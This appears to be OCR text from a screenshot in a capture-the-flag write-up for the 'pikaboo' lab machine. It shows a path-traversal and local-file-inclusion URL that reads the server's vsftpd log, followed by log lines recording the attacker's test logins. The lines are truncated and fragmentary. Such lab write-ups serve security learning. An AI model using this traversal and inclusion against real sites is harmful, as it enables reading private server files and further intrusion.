 pikaboo.htb/admin../admin_staging/index.php?page=/var/log/vsftpd.log
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
17:18:29 2021 [pid 14650] FTP command: Client "::ffff:10.10.14.6", "USER 0xdf" Thu J
"SYST" Thu Jul 8 17:18:31 2021 [pid 14650] FTP response: Client "::ffff:10.10.14.6", "5
Kali Forums
https://forums.kali.org/
14650] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:18:50 2021 [pid 1
17:18:51 2021 [pid 14652] CONNECT: Client "::ffff:10.10.14.6" Thu Jul 8 17:18:51 202
Thu Jul 8 17:19:05 2021 [pid 14652] FTP command: Client "::ffff:10.10.14.6", "SYST" T
"::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:28:56 2021 [p
[pid 19919] FTP response: Client "::ffff:10.10.14.14", "220 (vsFTPd 3.0.3)" Thu Jul 8 1
17:30:37 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3
"::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid 21009] [pwnmeow]
password." Thu Jul 8 17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::
FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid 21009] [pwnmeow]
17:30:45 2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8